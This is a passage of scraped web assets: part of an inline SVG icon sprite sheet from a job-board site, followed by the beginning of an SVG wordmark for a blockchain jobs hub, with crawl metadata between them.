        <path d="m16 9.5c0-0.27614 0.2239-0.5 0.5-0.5h1c0.2761 0 0.5 0.22386 0.5 0.5v1c0 0.2761-0.2239 0.5-0.5 0.5h-1c-0.2761 0-0.5-0.2239-0.5-0.5v-1z" />
        <path d="m16 13.5c0-0.2761 0.2239-0.5 0.5-0.5h1c0.2761 0 0.5 0.2239 0.5 0.5v1c0 0.2761-0.2239 0.5-0.5 0.5h-1c-0.2761 0-0.5-0.2239-0.5-0.5v-1z" />
        <path d="m16 17.5c0-0.2761 0.2239-0.5 0.5-0.5h1c0.2761 0 0.5 0.2239 0.5 0.5v1c0 0.2761-0.2239 0.5-0.5 0.5h-1c-0.2761 0-0.5-0.2239-0.5-0.5v-1z" />
        <path d="m19 9.5c0-0.27614 0.2239-0.5 0.5-0.5h1c0.2761 0 0.5 0.22386 0.5 0.5v1c0 0.2761-0.2239 0.5-0.5 0.5h-1c-0.2761 0-0.5-0.2239-0.5-0.5v-1z" />
        <path d="m19 13.5c0-0.2761 0.2239-0.5 0.5-0.5h1c0.2761 0 0.5 0.2239 0.5 0.5v1c0 0.2761-0.2239 0.5-0.5 0.5h-1c-0.2761 0-0.5-0.2239-0.5-0.5v-1z" />
        <path d="m19 17.5c0-0.2761 0.2239-0.5 0.5-0.5h1c0.2761 0 0.5 0.2239 0.5 0.5v1c0 0.2761-0.2239 0.5-0.5 0.5h-1c-0.2761 0-0.5-0.2239-0.5-0.5v-1z" />
        <path d="m14 5c-0.5523 0-1 0.44772-1 1v15c0 0.5523 0.4477 1 1 1h9c0.5523 0 1-0.4477 1-1v-15c0-0.55228-0.4477-1-1-1h-9zm1 15v-13h7v13h-7z" clip-rule="evenodd" fill-rule="evenodd"/>
    </symbol>
    <symbol id="issue-state" viewBox="0 0 18 18">
        <path d="m0 0.8c0-0.44183 0.35817-0.8 0.8-0.8h5.6c0.2201 0 0.43048 0.090684 0.58161 0.2507l6.8 7.2c0.2912 0.30832 0.2912 0.79028 0 1.0986l-6.8 7.2c-0.15113 0.16-0.36151 0.2507-0.58161 0.2507h-5.6c-0.44183 0-0.8-0.3582-0.8-0.8v-14.4zm1.6 0.8v12.8h4.4552l6.0444-6.4-6.0444-6.4h-4.4552z" clip-rule="evenodd" fill-rule="evenodd"/>
    </symbol>
    <symbol id="issue-level-beginner" viewBox="0 0 21 21">
        <rect y="12" width="4.66667" height="8" rx="1" fill="#454E54"/>
        <rect x="8.16797" y="6.66663" width="4.66667" height="13.3333" rx="1" fill="#EAEAEA"/>
        <rect x="16.332" width="4.66667" height="20" rx="1" fill="#EAEAEA"/>
    </symbol>
    <symbol id="issue-level-intermediate" viewBox="0 0 21 21">
        <rect y="12" width="4.66667" height="8" rx="1" fill="#454E54"/>
        <rect x="8.16797" y="6.66663" width="4.66667" height="13.3333" rx="1" fill="#454E54"/>
        <rect x="16.332" width="4.66667" height="20" rx="1" fill="#EAEAEA"/>
    </symbol>
    <symbol id="issue-level-advanced" viewBox="0 0 21 21">
        <rect y="12" width="4.66667" height="8" rx="1" fill="#454E54"/>
        <rect x="8.16797" y="6.66663" width="4.66667" height="13.3333" rx="1" fill="#454E54"/>
        <rect x="16.332" width="4.66667" height="20" rx="1" fill="#454E54"/>
    </symbol>
    <symbol id="arrow-down" viewBox="0 0 10 5">
      <path d="M10 9.53674e-07L4.37114e-07 7.94466e-08L5 5L10 9.53674e-07Z" />
    </symbol>
    <symbol id="robot-face" viewBox="0 0 20 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M9.50098 0.165649C8.67255 0.165649 8.00098 0.837222 8.00098 1.66565C8.00098 2.4089 8.54155 3.02589 9.25098 3.14491V5.16565H2.80098C1.04517 5.16565 0.000976562 6.8725 0.000976562 8.45136V19.8799C0.000976562 21.4588 1.04517 23.1656 2.80098 23.1656H17.201C18.9568 23.1656 20.001 21.4588 20.001 19.8799V8.45136C20.001 6.8725 18.9568 5.16565 17.201 5.16565H10.751V3.14491C11.4604 3.02589 12.001 2.4089 12.001 1.66565C12.001 0.837222 11.3294 0.165649 10.501 0.165649H9.50098ZM2.00098 8.45136C2.00098 7.5055 2.56856 7.16565 2.80098 7.16565H17.201C17.4334 7.16565 18.001 7.5055 18.001 8.45136V19.8799C18.001 20.8258 17.4334 21.1656 17.201 21.1656H2.80098C2.56856 21.1656 2.00098 20.8258 2.00098 19.8799V8.45136ZM6.00098 10.1656C5.44869 10.1656 5.00098 10.6134 5.00098 11.1656V12.1656C5.00098 12.7179 5.44869 13.1656 6.00098 13.1656H7.00098C7.55326 13.1656 8.00098 12.7179 8.00098 12.1656V11.1656C8.00098 10.6134 7.55326 10.1656 7.00098 10.1656H6.00098ZM12.001 11.1656C12.001 10.6134 12.4487 10.1656 13.001 10.1656H14.001C14.5533 10.1656 15.001 10.6134 15.001 11.1656V12.1656C15.001 12.7179 14.5533 13.1656 14.001 13.1656H13.001C12.4487 13.1656 12.001 12.7179 12.001 12.1656V11.1656ZM4.07563 16.7872C4.28465 16.276 4.86851 16.031 5.37971 16.2401C6.86158 16.846 8.4093 17.1657 10.0012 17.1657C11.5932 17.1657 13.1409 16.846 14.6228 16.2401C15.134 16.031 15.7178 16.276 15.9269 16.7872C16.1359 17.2984 15.8909 17.8823 15.3797 18.0913C13.6706 18.7901 11.8665 19.1657 10.0012 19.1657C8.13601 19.1657 6.33187 18.7901 4.62277 18.0913C4.11156 17.8823 3.8666 17.2984 4.07563 16.7872Z" />
    </symbol>
    <symbol id="pen" viewBox="0 0 14 13" fill="currentColor">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2 0C10.6205 0 10.0648 0.223576 9.65504 0.621545L0.90504 9.1199C0.815329 9.20703 0.751686 9.31621 0.720915 9.43575L0.0209151 12.1552C-0.0387205 12.3869 0.0311738 12.632 0.20504 12.8009C0.378906 12.9697 0.631247 13.0376 0.86979 12.9797L3.66979 12.2998C3.79287 12.2699 3.90528 12.2081 3.99499 12.121L12.745 3.62263C12.9479 3.42558 13.1088 3.19164 13.2186 2.93418C13.3284 2.67671 13.3849 2.40076 13.3849 2.12209C13.3849 1.84341 13.3284 1.56746 13.2186 1.31C13.1088 1.05254 12.9479 0.818599 12.745 0.621545C12.5421 0.424491 12.3012 0.268179 12.0361 0.161534C11.7711 0.0548894 11.4869 0 11.2 0ZM10.645 1.58302C10.7922 1.44006 10.9918 1.35974 11.2 1.35974C11.3031 1.35974 11.4052 1.37946 11.5004 1.41777C11.5956 1.45608 11.6822 1.51223 11.755 1.58302C11.8279 1.65382 11.8857 1.73786 11.9252 1.83035C11.9646 1.92284 11.9849 2.02197 11.9849 2.12209C11.9849 2.2222 11.9646 2.32133 11.9252 2.41383C11.8857 2.50632 11.8279 2.59036 11.755 2.66115L3.14214 11.0264L1.66207 11.3857L2.03209 9.94823L10.645 1.58302Z"/>
        <path d="M7 11.6403C6.6134 11.6403 6.3 11.9446 6.3 12.3201C6.3 12.6956 6.6134 13 7 13H13.3C13.6866 13 14 12.6956 14 12.3201C14 11.9446 13.6866 11.6403 13.3 11.6403H7Z"/>
    </symbol>
    <symbol id="board-rectangles" viewBox="0 0 20 21">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1 0.166016C0.447715 0.166016 0 0.613731 0 1.16602V8.16602C0 8.7183 0.447715 9.16602 1 9.16602H8C8.55228 9.16602 9 8.7183 9 8.16602V1.16602C9 0.613731 8.55228 0.166016 8 0.166016H1ZM2 7.16602V2.16602H7V7.16602H2ZM12 0.166016C11.4477 0.166016 11 0.613731 11 1.16602V8.16602C11 8.7183 11.4477 9.16602 12 9.16602H19C19.5523 9.16602 20 8.7183 20 8.16602V1.16602C20 0.613731 19.5523 0.166016 19 0.166016H12ZM13 7.16602V2.16602H18V7.16602H13ZM11 12.166C11 11.6137 11.4477 11.166 12 11.166H19C19.5523 11.166 20 11.6137 20 12.166V19.166C20 19.7183 19.5523 20.166 19 20.166H12C11.4477 20.166 11 19.7183 11 19.166V12.166ZM13 13.166V18.166H18V13.166H13ZM1 11.166C0.447715 11.166 0 11.6137 0 12.166V19.166C0 19.7183 0.447715 20.166 1 20.166H8C8.55228 20.166 9 19.7183 9 19.166V12.166C9 11.6137 8.55228 11.166 8 11.166H1ZM2 18.166V13.166H7V18.166H2Z" />
    </symbol>
    <symbol id="document-filled" viewBox="0 0 18 22">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0.87868 0.87868C1.44129 0.31607 2.20435 0 3 0H11C11.2652 0 11.5196 0.105357 11.7071 0.292893L17.7071 6.29289C17.8946 6.48043 18 6.73478 18 7V19C18 19.7957 17.6839 20.5587 17.1213 21.1213C16.5587 21.6839 15.7957 22 15 22H3C2.20435 22 1.44129 21.6839 0.87868 21.1213C0.31607 20.5587 0 19.7957 0 19V3C0 2.20435 0.31607 1.44129 0.87868 0.87868ZM3 2C2.73478 2 2.48043 2.10536 2.29289 2.29289C2.10536 2.48043 2 2.73478 2 3V19C2 19.2652 2.10536 19.5196 2.29289 19.7071C2.48043 19.8946 2.73478 20 3 20H15C15.2652 20 15.5196 19.8946 15.7071 19.7071C15.8946 19.5196 16 19.2652 16 19V7.41421L10.5858 2H3Z" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11 0C11.5523 0 12 0.447715 12 1V6H17C17.5523 6 18 6.44772 18 7C18 7.55228 17.5523 8 17 8H11C10.4477 8 10 7.55228 10 7V1C10 0.447715 10.4477 0 11 0Z" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 12C4 11.4477 4.44772 11 5 11H13C13.5523 11 14 11.4477 14 12C14 12.5523 13.5523 13 13 13H5C4.44772 13 4 12.5523 4 12Z" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 16C4 15.4477 4.44772 15 5 15H13C13.5523 15 14 15.4477 14 16C14 16.5523 13.5523 17 13 17H5C4.44772 17 4 16.5523 4 16Z" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 8C4 7.44772 4.44772 7 5 7H7C7.55228 7 8 7.44772 8 8C8 8.55228 7.55228 9 7 9H5C4.44772 9 4 8.55228 4 8Z" />
    </symbol>
    <symbol id="plus-circle" viewBox="0 0 24 24">
        <path d="M12 7C12.5523 7 13 7.44772 13 8V11H16C16.5523 11 17 11.4477 17 12C17 12.5523 16.5523 13 16 13H13V16C13 16.5523 12.5523 17 12 17C11.4477 17 11 16.5523 11 16V13H8C7.44772 13 7 12.5523 7 12C7 11.4477 7.44772 11 8 11H11V8C11 7.44772 11.4477 7 12 7Z"/>
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM12 3C7.02944 3 3 7.02944 3 12C3 16.9706 7.02944 21 12 21C16.9706 21 21 16.9706 21 12C21 7.02944 16.9706 3 12 3Z"/>
    </symbol>
    <symbol id="person" viewBox="0 0 18 20">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M9 0C6.23858 0 4 2.23858 4 5C4 7.76142 6.23858 10 9 10C11.7614 10 14 7.76142 14 5C14 2.23858 11.7614 0 9 0ZM6 5C6 3.34315 7.34315 2 9 2C10.6569 2 12 3.34315 12 5C12 6.65685 10.6569 8 9 8C7.34315 8 6 6.65685 6 5Z" fill="#454E54"/>
        <path d="M5 12C3.67392 12 2.40215 12.5268 1.46447 13.4645C0.526784 14.4021 0 15.6739 0 17V19C0 19.5523 0.447715 20 1 20C1.55228 20 2 19.5523 2 19V17C2 16.2043 2.31607 15.4413 2.87868 14.8787C3.44129 14.3161 4.20435 14 5 14H13C13.7956 14 14.5587 14.3161 15.1213 14.8787C15.6839 15.4413 16 16.2044 16 17V19C16 19.5523 16.4477 20 17 20C17.5523 20 18 19.5523 18 19V17C18 15.6739 17.4732 14.4021 16.5355 13.4645C15.5979 12.5268 14.3261 12 13 12H5Z" fill="#454E54"/>
    </symbol>
    <symbol id="company-building" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.1875 15C5.1875 14.4477 5.63522 14 6.1875 14H9.1875C9.73978 14 10.1875 14.4477 10.1875 15V18C10.1875 18.5523 9.73978 19 9.1875 19H6.1875C5.63522 19 5.1875 18.5523 5.1875 18V15ZM7.1875 16V17H8.1875V16H7.1875Z" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1875 14C13.6352 14 13.1875 14.4477 13.1875 15V18C13.1875 18.5523 13.6352 19 14.1875 19H17.1875C17.7398 19 18.1875 18.5523 18.1875 18V15C18.1875 14.4477 17.7398 14 17.1875 14H14.1875ZM15.1875 17V16H16.1875V17H15.1875Z" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M16.2547 1.93732C16.2878 1.41041 16.7248 1 17.2527 1H21.3614C21.8976 1 22.3384 1.42296 22.3606 1.95873L23.1866 21.9587C23.1979 22.2309 23.0976 22.4958 22.909 22.6924C22.7205 22.8889 22.4599 23 22.1875 23H2.1875C1.63522 23 1.1875 22.5523 1.1875 22V6.70588C1.1875 6.34385 1.38317 6.01009 1.69908 5.83327C2.01499 5.65645 2.40181 5.66418 2.7104 5.85349L8.30645 9.28636L8.49435 6.63518C8.5189 6.28883 8.72136 5.98 9.02918 5.81935C9.33701 5.6587 9.70613 5.66923 10.0043 5.84717L15.7922 9.3012L16.2547 1.93732ZM18.1919 3L17.6855 11.0627C17.6637 11.4106 17.4622 11.7221 17.1537 11.8847C16.8453 12.0472 16.4744 12.0374 16.175 11.8587L10.3745 8.39714L10.185 11.0707C10.1603 11.4192 9.95548 11.7296 9.64475 11.8893C9.33401 12.0491 8.96243 12.0351 8.6646 11.8524L3.1875 8.49249V21H21.1453L20.4019 3H18.1919Z" />
    </symbol>
    <symbol id="logout" viewBox="0 0 24 24">
        <path d="M4.29289 4.29289C4.48043 4.10536 4.73478 4 5 4H9C9.55228 4 10 3.55228 10 3C10 2.44772 9.55228 2 9 2H5C4.20435 2 3.44129 2.31607 2.87868 2.87868C2.31607 3.44129 2 4.20435 2 5V19C2 19.7957 2.31607 20.5587 2.87868 21.1213C3.44129 21.6839 4.20435 22 5 22H9C9.55228 22 10 21.5523 10 21C10 20.4477 9.55228 20 9 20H5C4.73478 20 4.48043 19.8946 4.29289 19.7071C4.10536 19.5196 4 19.2652 4 19V5C4 4.73478 4.10536 4.48043 4.29289 4.29289Z" fill="#454E54"/>
        <path d="M14.4931 6.29289C14.8836 5.90237 15.5168 5.90237 15.9073 6.29289L20.9073 11.2929C21.2978 11.6834 21.2978 12.3166 20.9073 12.7071L15.9073 17.7071C15.5168 18.0976 14.8836 18.0976 14.4931 17.7071C14.1026 17.3166 14.1026 16.6834 14.4931 16.2929L17.786 13H8C7.44772 13 7 12.5523 7 12C7 11.4477 7.44772 11 8 11H17.786L14.4931 7.70711C14.1026 7.31658 14.1026 6.68342 14.4931 6.29289Z" fill="#454E54"/>
    </symbol>
    <symbol id="bell" viewBox="0 0 20 23">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.0001 0.200562C8.14356 0.200562 6.36309 0.938059 5.05033 2.25081C3.73758 3.56357 3.00008 5.34405 3.00008 7.20056C3.00008 10.5532 2.28301 12.6352 1.62218 13.8467C1.29039 14.455 0.967304 14.854 0.742875 15.0909C0.6304 15.2097 0.542016 15.2884 0.4888 15.3327C0.462178 15.3549 0.444325 15.3685 0.436625 15.3743L0.433767 15.3764C0.0752824 15.6226 -0.0833568 16.0731 0.0429858 16.4903C0.170684 16.9121 0.559411 17.2006 1.00008 17.2006H19.0001C19.4407 17.2006 19.8295 16.9121 19.9572 16.4903C20.0835 16.0731 19.9249 15.6226 19.5664 15.3764L19.5635 15.3743C19.5558 15.3685 19.538 15.3549 19.5114 15.3327C19.4581 15.2884 19.3698 15.2097 19.2573 15.0909C19.0329 14.854 18.7098 14.455 18.378 13.8467C17.7171 12.6352 17.0001 10.5532 17.0001 7.20056C17.0001 5.34405 16.2626 3.56357 14.9498 2.25081C13.6371 0.938059 11.8566 0.200562 10.0001 0.200562ZM16.8508 15.2006H3.1494C3.22549 15.0759 3.30188 14.9439 3.37797 14.8044C4.21715 13.2659 5.00008 10.8479 5.00008 7.20056C5.00008 5.87448 5.52686 4.60271 6.46454 3.66503C7.40223 2.72735 8.674 2.20056 10.0001 2.20056C11.3262 2.20056 12.5979 2.72735 13.5356 3.66503C14.4733 4.60271 15.0001 5.87448 15.0001 7.20056C15.0001 10.8479 15.783 13.2659 16.6222 14.8044C16.6983 14.9439 16.7747 15.0759 16.8508 15.2006Z" />
        <path d="M9.1347 19.6987C8.85758 19.221 8.24565 19.0584 7.76792 19.3355C7.2902 19.6126 7.12758 20.2245 7.4047 20.7023C7.66841 21.1569 8.04693 21.5342 8.50236 21.7965C8.95778 22.0589 9.47413 22.1969 9.9997 22.1969C10.5253 22.1969 11.0416 22.0589 11.497 21.7965C11.9525 21.5342 12.331 21.1569 12.5947 20.7023C12.8718 20.2245 12.7092 19.6126 12.2315 19.3355C11.7537 19.0584 11.1418 19.221 10.8647 19.6987C10.7768 19.8503 10.6506 19.976 10.4988 20.0635C10.347 20.1509 10.1749 20.1969 9.9997 20.1969C9.8245 20.1969 9.65239 20.1509 9.50058 20.0635C9.34878 19.976 9.2226 19.8503 9.1347 19.6987Z" />
    </symbol>
    <symbol id="copy" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24">
        <rect width="13" height="13" x="9" y="9" rx="2" ry="2"/>
        <path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"/>
    </symbol>
    <symbol id="refresh" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <polyline points="23 4 23 10 17 10"></polyline><polyline points="1 20 1 14 7 14"></polyline>
        <path d="M3.51 9a9 9 0 0 1 14.85-3.36L23 10M1 14l4.64 4.36A9 9 0 0 0 20.49 15"></path>
    </symbol>
    <symbol id="lock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
        <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
    </symbol>
    <symbol id="list" viewBox="0 0 20 14">
      <path d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.01C1.56228 2 2.01 1.55228 2.01 1C2.01 0.447715 1.56228 0 1.01 0H1Z" />
      <path d="M6 0C5.44772 0 5 0.447715 5 1C5 1.55228 5.44772 2 6 2H19C19.5523 2 20 1.55228 20 1C20 0.447715 19.5523 0 19 0H6Z" />
      <path d="M6 6C5.44772 6 5 6.44772 5 7C5 7.55228 5.44772 8 6 8H19C19.5523 8 20 7.55228 20 7C20 6.44772 19.5523 6 19 6H6Z" />
      <path d="M5 13C5 12.4477 5.44772 12 6 12H19C19.5523 12 20 12.4477 20 13C20 13.5523 19.5523 14 19 14H6C5.44772 14 5 13.5523 5 13Z" />
      <path d="M0 7C0 6.44772 0.447715 6 1 6H1.01C1.56228 6 2.01 6.44772 2.01 7C2.01 7.55228 1.56228 8 1.01 8H1C0.447715 8 0 7.55228 0 7Z" />
      <path d="M1 12C0.447715 12 0 12.4477 0 13C0 13.5523 0.447715 14 1 14H1.01C1.56228 14 2.01 13.5523 2.01 13C2.01 12.4477 1.56228 12 1.01 12H1Z" />
    </symbol>
    <symbol id="filters" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <polygon points="22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3"></polygon>
    </symbol>
    <symbol id="hashnode" viewBox="0 0 210 36" fill="none">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.425 11.793a8.28 8.28 0 000 11.71l9.368 9.368a8.28 8.28 0 0011.71 0l9.368-9.368a8.28 8.28 0 000-11.71l-9.368-9.368a8.28 8.28 0 00-11.71 0l-9.368 9.368zm19.322 9.954a5.796 5.796 0 10-8.197-8.197 5.796 5.796 0 008.197 8.197z" fill="#2962FF"/>
        <path d="M49.253 23.906c.013-2.608 1.607-4.136 3.899-4.136 2.279 0 3.623 1.462 3.61 3.952v11.882h5.611V22.72c.013-4.742-2.78-7.614-6.995-7.614-3.07 0-5.124 1.45-6.046 3.834h-.237V8.625H43.64v26.979h5.612V23.906zm21.823 12.08c2.99 0 4.926-1.304 5.914-3.188h.158v2.806h5.322V21.956c0-4.82-4.083-6.85-8.588-6.85-4.848 0-8.036 2.319-8.814 6.007l5.19.422c.383-1.344 1.582-2.332 3.597-2.332 1.91 0 3.004.962 3.004 2.622v.079c0 1.304-1.384 1.475-4.9 1.818-4.006.369-7.602 1.712-7.602 6.23 0 4.005 2.859 6.034 6.719 6.034zm1.607-3.873c-1.726 0-2.964-.803-2.964-2.345 0-1.58 1.304-2.358 3.28-2.634 1.225-.172 3.227-.462 3.899-.91v2.148c0 2.12-1.752 3.74-4.215 3.74zm29.492-10.973c-.5-3.728-3.504-6.034-8.615-6.034-5.177 0-8.588 2.398-8.575 6.297-.013 3.03 1.896 4.993 5.849 5.783l3.504.698c1.765.356 2.568 1.002 2.595 2.016-.027 1.199-1.331 2.055-3.294 2.055-2.002 0-3.332-.856-3.675-2.503l-5.52.29c.528 3.873 3.82 6.257 9.182 6.257 5.243 0 8.997-2.674 9.011-6.666-.014-2.924-1.924-4.676-5.85-5.48l-3.661-.737c-1.884-.409-2.582-1.054-2.57-2.029-.012-1.212 1.358-2.002 3.097-2.002 1.949 0 3.108 1.067 3.385 2.37l5.137-.315zm8.123 2.766c.014-2.608 1.607-4.136 3.899-4.136 2.28 0 3.623 1.462 3.61 3.952v11.882h5.612V22.72c.013-4.742-2.78-7.614-6.995-7.614-3.069 0-5.125 1.45-6.047 3.834h-.237V8.625h-5.453v26.979h5.611V23.906zm21.665 0c.013-2.608 1.568-4.136 3.834-4.136 2.252 0 3.609 1.475 3.596 3.952v11.882h5.611V22.72c0-4.715-2.766-7.614-6.981-7.614-3.004 0-5.177 1.476-6.086 3.834h-.237v-3.57h-5.349v20.234h5.612V23.906zm25.123 12.093c6.139 0 9.959-4.202 9.959-10.433 0-6.27-3.82-10.46-9.959-10.46-6.139 0-9.959 4.19-9.959 10.46 0 6.23 3.82 10.433 9.959 10.433zm.026-4.347c-2.832 0-4.281-2.595-4.281-6.126 0-3.53 1.449-6.138 4.281-6.138 2.78 0 4.229 2.608 4.229 6.138s-1.449 6.126-4.229 6.126zm19.554 4.281c3.267 0 4.966-1.883 5.744-3.57h.237v3.241h5.532V8.625h-5.598v10.144h-.171c-.752-1.647-2.372-3.663-5.757-3.663-4.44 0-8.194 3.452-8.194 10.407 0 6.771 3.596 10.42 8.207 10.42zm1.778-4.465c-2.753 0-4.255-2.45-4.255-5.981 0-3.504 1.476-5.915 4.255-5.915 2.727 0 4.255 2.305 4.255 5.915s-1.554 5.98-4.255 5.98zm22.087 4.531c5.005 0 8.378-2.437 9.168-6.191l-5.19-.343c-.567 1.541-2.016 2.345-3.886 2.345-2.806 0-4.585-1.857-4.585-4.874v-.013h13.78V25.38c0-6.876-4.163-10.275-9.511-10.275-5.955 0-9.814 4.229-9.814 10.473 0 6.415 3.807 10.42 10.038 10.42zm-4.493-12.554c.119-2.305 1.871-4.15 4.361-4.15 2.437 0 4.123 1.74 4.136 4.15h-8.497z" fill="#2962FF"/>
    </symbol>
    <symbol id="dev_to" viewBox="0 0 60 61" fill="none">
        <path d="M16.087 24.07c-.52-.39-1.04-.586-1.56-.586h-2.335v14.08h2.337c.52 0 1.04-.196 1.56-.587.52-.391.78-.977.78-1.76V25.83c-.002-.781-.263-1.369-.782-1.76zM54.121.312H5.879C2.64.313.008 2.953 0 6.215v48.57c.008 3.262 2.638 5.903 5.88 5.903h48.24c3.243 0 5.872-2.64 5.88-5.903V6.215C59.992 2.953 57.362.313 54.12.313zm-33.47 34.93c0 2.535-1.554 6.376-6.476 6.368H7.961V19.312h6.345c4.747 0 6.343 3.835 6.344 6.371l.002 9.56zm13.485-11.948H27v5.178h4.362v3.985H27v5.176h7.137v3.985H25.81a2.713 2.713 0 01-2.775-2.653v-16.86a2.717 2.717 0 012.64-2.79h8.463l-.001 3.98zm13.88 15.537c-1.768 4.144-4.935 3.32-6.353 0l-5.16-19.514h4.361l3.98 15.326 3.96-15.326h4.363l-5.15 19.514z" fill="#000"/>
    </symbol>
    <symbol id="message-circle" viewBox="0 0 23 20" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle">
        <path d="M22 9.50002C22.004 10.8199 21.6442 12.1219 20.95 13.3C20.1268 14.7118 18.8613 15.8992 17.2953 16.7293C15.7293 17.5594 13.9246 17.9994 12.0833 18C10.5435 18.0034 9.02445 17.6951 7.64999 17.1L1 19L3.21666 13.3C2.52242 12.1219 2.16265 10.8199 2.16666 9.50002C2.16738 7.92178 2.68071 6.37487 3.64917 5.03257C4.61762 3.69027 6.00296 2.60559 7.64999 1.90003C9.02445 1.30496 10.5435 0.996587 12.0833 1.00003H12.6666C15.0984 1.11502 17.3952 1.99479 19.1173 3.47088C20.8394 4.94698 21.8658 6.91567 22 9.00002V9.50002Z" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://blockchain.works-hub.com/logos/blockchain_text_black.svg
body_size: 1873
content:
<svg width="873" height="220" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M66.252 40.776c4.64 1.47 8.275 3.944 10.904 7.424 2.63 3.403 3.944 7.617 3.944 12.644 0 7.115-2.784 12.605-8.352 16.472C67.258 81.106 59.215 83 48.62 83H6.628V1.8H46.3c9.899 0 17.477 1.895 22.736 5.684 5.336 3.79 8.004 8.932 8.004 15.428 0 3.944-.967 7.463-2.9 10.556-1.856 3.093-4.485 5.53-7.888 7.308ZM25.304 15.952v19.14H43.98c4.64 0 8.159-.812 10.556-2.436 2.397-1.624 3.596-4.021 3.596-7.192 0-3.17-1.199-5.53-3.596-7.076-2.397-1.624-5.916-2.436-10.556-2.436H25.304Zm21.924 52.896c4.95 0 8.661-.812 11.136-2.436 2.552-1.624 3.828-4.137 3.828-7.54 0-6.728-4.988-10.092-14.964-10.092H25.304v20.068h21.924ZM102.287 1.8h18.792v65.888h40.716V83h-59.508V1.8ZM217.22 84.392c-8.43 0-16.047-1.817-22.852-5.452-6.728-3.635-12.026-8.623-15.892-14.964-3.79-6.419-5.684-13.61-5.684-21.576 0-7.965 1.894-15.118 5.684-21.46 3.866-6.419 9.164-11.445 15.892-15.08C201.173 2.226 208.79.408 217.22.408c8.429 0 16.008 1.818 22.736 5.452 6.728 3.635 12.025 8.662 15.892 15.08 3.866 6.341 5.8 13.495 5.8 21.46 0 7.965-1.934 15.157-5.8 21.576-3.867 6.341-9.164 11.33-15.892 14.964-6.728 3.635-14.307 5.452-22.736 5.452Zm0-16.008c4.794 0 9.125-1.082 12.992-3.248 3.866-2.242 6.882-5.336 9.048-9.28 2.242-3.944 3.364-8.43 3.364-13.456s-1.122-9.512-3.364-13.456c-2.166-3.944-5.182-6.998-9.048-9.164-3.867-2.242-8.198-3.364-12.992-3.364-4.795 0-9.126 1.122-12.992 3.364-3.867 2.165-6.922 5.22-9.164 9.164-2.166 3.944-3.248 8.43-3.248 13.456 0 5.027 1.082 9.512 3.248 13.456 2.242 3.944 5.297 7.038 9.164 9.28 3.866 2.166 8.197 3.248 12.992 3.248ZM321.591 84.392c-8.275 0-15.776-1.778-22.504-5.336-6.651-3.635-11.91-8.623-15.776-14.964-3.79-6.419-5.684-13.65-5.684-21.692s1.894-15.234 5.684-21.576c3.866-6.419 9.125-11.406 15.776-14.964 6.728-3.634 14.268-5.452 22.62-5.452 7.037 0 13.378 1.238 19.024 3.712 5.722 2.475 10.517 6.032 14.384 10.672l-12.064 11.136c-5.491-6.341-12.296-9.512-20.416-9.512-5.027 0-9.512 1.122-13.456 3.364-3.944 2.165-7.038 5.22-9.28 9.164-2.166 3.944-3.248 8.43-3.248 13.456 0 5.027 1.082 9.512 3.248 13.456 2.242 3.944 5.336 7.038 9.28 9.28 3.944 2.166 8.429 3.248 13.456 3.248 8.12 0 14.925-3.21 20.416-9.628l12.064 11.136c-3.867 4.718-8.662 8.314-14.384 10.788-5.723 2.475-12.103 3.712-19.14 3.712ZM404.345 51.1l-10.904 11.368V83h-18.676V1.8h18.676v37.932L429.401 1.8h20.88l-33.64 36.192L452.253 83h-21.924l-25.984-31.9ZM503.507 84.392c-8.275 0-15.776-1.778-22.504-5.336-6.651-3.635-11.91-8.623-15.776-14.964-3.79-6.419-5.684-13.65-5.684-21.692s1.894-15.234 5.684-21.576c3.866-6.419 9.125-11.406 15.776-14.964 6.728-3.634 14.268-5.452 22.62-5.452 7.037 0 13.378 1.238 19.024 3.712 5.722 2.475 10.517 6.032 14.384 10.672l-12.064 11.136c-5.491-6.341-12.296-9.512-20.416-9.512-5.027 0-9.512 1.122-13.456 3.364-3.944 2.165-7.038 5.22-9.28 9.164-2.166 3.944-3.248 8.43-3.248 13.456 0 5.027 1.082 9.512 3.248 13.456 2.242 3.944 5.336 7.038 9.28 9.28 3.944 2.166 8.429 3.248 13.456 3.248 8.12 0 14.925-3.21 20.416-9.628l12.064 11.136c-3.867 4.718-8.662 8.314-14.384 10.788-5.723 2.475-12.103 3.712-19.14 3.712ZM631.153 1.8V83h-18.792V49.708h-36.888V83h-18.792V1.8h18.792v32.016h36.888V1.8h18.792ZM710.8 65.6h-37.7L665.908 83h-19.256l36.192-81.2h18.56L737.712 83h-19.72L710.8 